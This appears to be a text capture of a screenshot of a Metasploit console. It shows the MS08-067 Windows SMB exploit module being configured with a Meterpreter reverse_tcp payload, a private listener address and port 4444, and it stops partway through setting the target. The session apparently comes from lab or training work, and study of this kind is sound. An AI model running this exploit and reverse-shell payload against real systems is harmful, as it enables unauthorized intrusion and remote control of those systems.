 msf6 exploit(windows/smb/ms08_067_netapi) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.23.23.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST